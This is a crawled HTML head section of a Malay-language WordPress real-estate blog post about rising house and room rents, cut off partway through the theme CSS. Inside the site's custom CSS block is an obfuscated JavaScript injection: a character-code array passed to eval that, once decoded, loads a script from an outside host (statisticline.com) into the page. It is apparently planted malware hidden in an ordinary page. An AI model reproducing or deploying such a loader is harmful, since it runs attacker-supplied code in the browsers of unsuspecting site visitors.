

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/
body_size: 23442
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="pingback" href="https://farhananorlisan.com/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KENAIKAN SEWA RUMAH DAN BILIK - Farhana Norlisan</title>
	<link rel="canonical" href="https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KENAIKAN SEWA RUMAH DAN BILIK - Farhana Norlisan" />
	<meta property="og:description" content="Fana teringat dalam sebulan lepas Fana bersembang dengan team Fana di pejabat di mana semua adalah bujang dan belum berkahwin, dan Fana tanya kebanyakan mereka apa taste sewa bilik dan berapa bajet masing-masing? Rata-rata mereka menjawab, mereka nak menyewa bilik yang fully furnish dengan bajet sebulan RM500. Fana tanya kenapa RM500? Jawapan mereka katanya itulah [&hellip;]" />
	<meta property="og:url" content="https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/" />
	<meta property="og:site_name" content="Farhana Norlisan" />
	<meta property="article:published_time" content="2022-04-18T13:00:52+00:00" />
	<meta property="article:modified_time" content="2022-04-06T05:37:19+00:00" />
	<meta property="og:image" content="http://farhananorlisan.com/wp-content/uploads/2022/04/277779258_1433714423726019_3352795031285572263_n.jpg" />
	<meta name="author" content="farhananorlisan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="farhananorlisan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://farhananorlisan.com/#organization","name":"Farhana Norlisan","url":"https://farhananorlisan.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farhananorlisan.com/#/schema/logo/image/","url":"https://farhananorlisan.com/wp-content/uploads/2020/12/cropped-logo-large.png","contentUrl":"https://farhananorlisan.com/wp-content/uploads/2020/12/cropped-logo-large.png","width":1000,"height":177,"caption":"Farhana Norlisan"},"image":{"@id":"https://farhananorlisan.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://farhananorlisan.com/#website","url":"https://farhananorlisan.com/","name":"Farhana Norlisan","description":"Mempermudah Pelaburan Hartanah Anda","publisher":{"@id":"https://farhananorlisan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farhananorlisan.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/#primaryimage","url":"https://farhananorlisan.com/wp-content/uploads/2022/04/277779258_1433714423726019_3352795031285572263_n.jpg","contentUrl":"https://farhananorlisan.com/wp-content/uploads/2022/04/277779258_1433714423726019_3352795031285572263_n.jpg","width":720,"height":539},{"@type":"WebPage","@id":"https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/","url":"https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/","name":"KENAIKAN SEWA RUMAH DAN BILIK - Farhana Norlisan","isPartOf":{"@id":"https://farhananorlisan.com/#website"},"primaryImageOfPage":{"@id":"https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/#primaryimage"},"datePublished":"2022-04-18T13:00:52+00:00","dateModified":"2022-04-06T05:37:19+00:00","breadcrumb":{"@id":"https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/"]}]},{"@type":"BreadcrumbList","@id":"https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://farhananorlisan.com/"},{"@type":"ListItem","position":2,"name":"KENAIKAN SEWA RUMAH DAN BILIK"}]},{"@type":"Article","@id":"https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/#article","isPartOf":{"@id":"https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/"},"author":{"name":"farhananorlisan","@id":"https://farhananorlisan.com/#/schema/person/eaff184f8d1bcde8084605167ce58792"},"headline":"KENAIKAN SEWA RUMAH DAN BILIK","datePublished":"2022-04-18T13:00:52+00:00","dateModified":"2022-04-06T05:37:19+00:00","mainEntityOfPage":{"@id":"https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/"},"wordCount":133,"commentCount":0,"publisher":{"@id":"https://farhananorlisan.com/#organization"},"image":{"@id":"https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/#primaryimage"},"thumbnailUrl":"http://farhananorlisan.com/wp-content/uploads/2022/04/277779258_1433714423726019_3352795031285572263_n.jpg","articleSection":["Kewangan"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/#respond"]}]},{"@type":"Person","@id":"https://farhananorlisan.com/#/schema/person/eaff184f8d1bcde8084605167ce58792","name":"farhananorlisan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://farhananorlisan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2f57ce404f5f45d513a3af16ae4e4219196245f8deac0b9a080c39811e246bc4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2f57ce404f5f45d513a3af16ae4e4219196245f8deac0b9a080c39811e246bc4?s=96&d=mm&r=g","caption":"farhananorlisan"},"sameAs":["http://farhananorlisan.com"],"url":"https://farhananorlisan.com/author/farhananorlisan28/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farhana Norlisan &raquo; Feed" href="https://farhananorlisan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farhana Norlisan &raquo; Comments Feed" href="https://farhananorlisan.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farhana Norlisan &raquo; KENAIKAN SEWA RUMAH DAN BILIK Comments Feed" href="https://farhananorlisan.com/kenaikan-sewa-rumah-dan-bilik/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farhananorlisan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarhananorlisan.com%2Fkenaikan-sewa-rumah-dan-bilik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farhananorlisan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarhananorlisan.com%2Fkenaikan-sewa-rumah-dan-bilik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farhananorlisan.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://farhananorlisan.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.7' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://farhananorlisan.com/wp-content/uploads/elementor/css/post-12.css?ver=1712958451' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farhananorlisan.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.15.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://farhananorlisan.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://farhananorlisan.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='oceanwp-hamburgers-css' href='https://farhananorlisan.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/hamburgers.min.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='oceanwp-minus-css' href='https://farhananorlisan.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/minus.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='oceanwp-spin-css' href='https://farhananorlisan.com/wp-content/themes/oceanwp/assets/css/third/hamburgers/types/spin.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='ow-perfect-scrollbar-css' href='https://farhananorlisan.com/wp-content/themes/oceanwp/assets/css/third/perfect-scrollbar.css?ver=1.5.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://farhananorlisan.com/wp-content/themes/oceanwp/inc/customizer/assets/css/fontawesome-all.min.css?ver=5.8.2' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-indie-flower-css' href='//fonts.googleapis.com/css?family=Indie+Flower%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://farhananorlisan.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://farhananorlisan.com/wp-content/uploads/elementor/css/post-5.css?ver=1712958451' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://farhananorlisan.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='elementor-post-1263-css' href='https://farhananorlisan.com/wp-content/uploads/elementor/css/post-1263.css?ver=1712976399' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://farhananorlisan.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='oss-social-share-style-css' href='https://farhananorlisan.com/wp-content/plugins/ocean-social-sharing/assets/css/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<script src="https://farhananorlisan.com/wp-content/themes/oceanwp/assets/js/vendors/smoothscroll.min.js?ver=3.1.2" id="ow-smoothscroll-js"></script>
<script src="https://farhananorlisan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://farhananorlisan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farhananorlisan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farhananorlisan.com/wp-json/wp/v2/posts/1263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farhananorlisan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://farhananorlisan.com/?p=1263' />
<meta name="generator" content="Site Kit by Google 1.79.1" /><link rel="icon" href="https://farhananorlisan.com/wp-content/uploads/2021/12/cropped-Fana-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farhananorlisan.com/wp-content/uploads/2021/12/cropped-Fana-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farhananorlisan.com/wp-content/uploads/2021/12/cropped-Fana-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://farhananorlisan.com/wp-content/uploads/2021/12/cropped-Fana-1-270x270.png" />
		<style id="wp-custom-css">
			.oceanwp-about-me .oceanwp-about-me-avatar img{max-width:150px}var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);		</style>
		<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#111111}/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#fe5252}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#fe5252}.thumbnail:hover .link-post-svg-icon{background-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}blockquote,.wp-block-quote{border-left-color:#fe5252}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#fe5252}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#af3838}a:hover{color:#fe5252}a:hover .owp-icon use{stroke:#fe5252}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#ffffff}.site-breadcrumbs ul li .breadcrumb-sep,.site-breadcrumbs ol li .breadcrumb-sep{color:#e8e8e8}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}.site-breadcrumbs a:hover .owp-icon use,.background-image-page-header .site-breadcrumbs a:hover .owp-icon use{stroke:#fe5252}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo 